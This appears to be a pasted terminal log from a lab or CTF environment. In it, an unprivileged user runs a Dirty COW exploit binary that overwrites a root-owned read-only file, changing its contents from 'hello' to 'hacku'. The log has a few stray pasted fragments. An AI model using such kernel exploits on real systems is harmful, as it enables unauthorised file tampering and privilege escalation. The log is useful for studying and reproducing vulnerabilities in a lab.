 sh: ll: not found
/home $ ls -l
total 4148
-rwxrwxr-x 1 test test 1201832 May 4 02:44 dirtycow
-rwxrwxr-x 1 test test 1201824 May 3 14:32 exp
-rw-rw-r-- 1 test test 1163 May 3 12:27 exp.c
-r-----r-- 1 root root 6 May 4 02:46 foo
drwxr-sr-x 2 test test 0 May 4 02:46 root
-rwxrwxrwx 1 test test 190 May 3 09:02 run.sh
-rwxrwxr-x 1 test test 912984 May 3 14:25 small
-rwxrwxr-x 1 test test 912984 May 3 14:32 smallexp
drwxr-sr-x 2 test test 0 May 4 02:46 test
/home $ whoami
test
exp.c
/home $ cat foo
hello
/home $ vim foo
sh: vim: not found
/home $ vi foo
/home $ ./dirtycow foo hacku
mmap 7ffff7ffa000
argv[2]);
^C
/home $ cat foo
hacku
/home $